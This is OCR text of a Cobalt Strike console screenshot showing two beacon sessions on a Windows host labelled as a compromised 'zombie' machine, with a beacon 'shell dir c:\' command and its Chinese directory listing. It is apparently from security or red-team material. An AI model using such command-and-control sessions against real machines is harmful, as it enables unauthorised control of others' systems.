 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal user computer note pid last
172.30.0.175 oooo 172.30.0.175 肉雞 * WIN-UC1QENHV... 7212 58s
54.197.211.22 172.30.0.175 肉雞 WIN-UC1QENHV... 7752 2s
Event Log X Beacon 172.30.0.175@7752 X Beacon 172.30.0.175@7212 X
beacon> shell dir c:\
[*] Tasked beacon to run: dir c:\
[+] host called home, sent: 38 bytes
[+] received output:
磁碟區 C 中的磁碟沒有標籤。
磁碟區序號: E206-3785
c:\ 的目錄
09/11/2017 00:26 30 out.txt
26/07/2012 07:44 <DIR> PerfLogs
10/07/2014 18:44 <DIR> Program Files
14/06/2017 06:09 <DIR> Program Files (x86)
09/12/2017 20:54 <DIR> Users
16/07/2017 21:45 <DIR> Windows
1 個檔案 30 位元組
5 個目錄 14,901,997,568 位元組可用
[WIN-UC1QENHV2MS] 肉雞 */7212 last: 57s
beacon>